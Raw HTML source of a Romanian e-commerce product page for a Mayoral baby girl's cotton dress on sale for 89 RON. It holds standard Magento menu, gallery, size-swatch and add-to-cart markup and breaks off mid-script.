href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcm9jaGllLXBsdXMtY29tYmluYXRhLWJlYmUtZmF0YS0yOTI3LW15LXIwN3kuaHRtbA~~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Rochie plus combinata bebe fata 2927 MY-R07Y"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Rochie plus combinata bebe fata 2927 MY-R07Y" />
        <meta itemprop="image" content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/1/1/11-02927-071-l-4.jpg" />
        <meta itemprop="description" content="Rochie

Exterior
98% Bumbac 2% Elastan" />
        <meta itemprop="url" content="https://i-fashion.ro/rochie-plus-combinata-bebe-fata-2927-my-r07y.html" />
        <meta itemprop="sku" content="MY-R07Y ALB" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="RON" />
            <meta itemprop="price" content="89" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>
<input name="form_key" type="hidden" value="r5yI8M4SDFSznye6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/50673\/","handles":["default","catalog_product_view","catalog_product_view_id_50673","catalog_product_view_sku_MY-R07Y%20ALB","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/rochie-plus-combinata-bebe-fata-2927-my-r07y.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://i-fashion.ro/media/catalog/product/cache/09aef677e512ffb10afcba5621e678c1/1/1/11-02927-071-l-4.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
                 alt="Se încarca...">
        </div>
    </div>
</div>
<style>
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {margin-top: -8px;}
@media (min-width:992px) {
  .fotorama__stage {
    max-width: calc(100% - 108px);
  }
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/1\/11-02927-071-l-6.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/1\/11-02927-071-l-6.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/1\/11-02927-071-l-6.jpg","caption":"Rochie plus combinata bebe fata 2927 MY-R07Y","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/1\/11-02927-071-l-5.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/1\/11-02927-071-l-5.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/1\/11-02927-071-l-5.jpg","caption":"Rochie plus combinata bebe fata 2927 MY-R07Y","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/1\/11-02927-071-l-4.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/1\/11-02927-071-l-4.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/1\/11-02927-071-l-4.jpg","caption":"Rochie plus combinata bebe fata 2927 MY-R07Y","position":"3","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"50675":[],"50676":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://i-fashion.ro/rochie-tricot-bebe-fata-2924-my-r18y.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/1/1/11-02924-080-l-4.jpg" alt="Rochie tricot bebe fata 2924 MY-R18Y"/>
            <h3 class="product-name">Rochie tricot bebe fata 2924 MY-R18Y</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://i-fashion.ro/costumas-fusta-salopeta-nou-nascut-fata-2893-my-sl02y.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/1/1/11-02893-071-l-1.jpg" alt="Costumas fusta salopeta nou-nascut fata 2893 MY-SL02Y "/>
            <h3 class="product-name">Costumas fusta salopeta nou-nascut fata 2893 MY-SL02Y </h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Rochie plus combinata bebe fata 2927 MY-R07Y</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://i-fashion.ro/rochie-plus-combinata-bebe-fata-2927-my-r07y.html#review-form">
                Fii primul în a face o recenzie acestui produs            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="50673" data-price-box="product-id-50673">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-50673"                data-price-amount="189"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">189,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Pret special</span>
        <span  id="product-price-50673"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 RON</span></span>
                <meta itemprop="price" content="89" />
        <meta itemprop="priceCurrency" content="RON" />
    </span>
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Rochie

Exterior
98% Bumbac 2% Elastan</div>
</div>
<div class="product-info-stock-sku">
            <span>Disponibilitate: </span>
        <div class="stock available" title="în stoc">
            <span class="label"> în stoc</span>
        </div>
     
<div class="availability only configurable-variation-qty" title="Cantitate">
    Numai <strong>%1</strong> ramase</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">MY-R07Y ALB</div>
</div>
</div>
<div class="product-add-form">
    <form data-product-sku="MY-R07Y ALB"
          action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcm9jaGllLXBsdXMtY29tYmluYXRhLWJlYmUtZmF0YS0yOTI3LW15LXIwN3kuaHRtbA~~/product/50673/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="50673" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="50673" />
        <input name="form_key" type="hidden" value="r5yI8M4SDFSznye6" />                                            <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campuri&#x20;obligatorii">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"42","label":"9 Luni","products":["50675"]},{"id":"72","label":"12 Luni","products":["50676"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"50675":{"baseOldPrice":{"amount":189},"oldPrice":{"amount":189},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"50676":{"baseOldPrice":{"amount":189},"oldPrice":{"amount":189},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":189},"oldPrice":{"amount":189},"basePrice":{"amount":89},"finalPrice":{"amount":89}},"productId":"50673","chooseText":"Alegeti o optiune...","images":[],"index":{"50675":{"144":"42"},"50676":{"144":"72"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"50675":"MY-R07Y ALB -9 Luni","50676":"MY-R07Y ALB -12 Luni"}},
                "jsonSwatchConfig": {"144":{"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],
            dayNamesMin: ["dum.","lun.","mar.","mie.","joi","vin.","s\u00e2m."],
            monthNames: ["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],
            monthNamesShort: ["ian.","feb.","mar.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],
            infoTitle: 'Despre\u0020calendar',
            firstDay: 1,
            closeText: '\u00EEnchide',
            currentText: 'Mergeti\u0020astazi',
            prevText: 'Anterior',
            nextText: 'Urmatorul',
            weekHeader: 'WK',
            timeText: 'Timp',
            hourText: 'Ora',
            minuteText: 'Minut',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Cantitate:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Cantitate" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:100,&quot;qtyIncrements&quot;:1}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Adauga în cos"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Adauga în cos</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
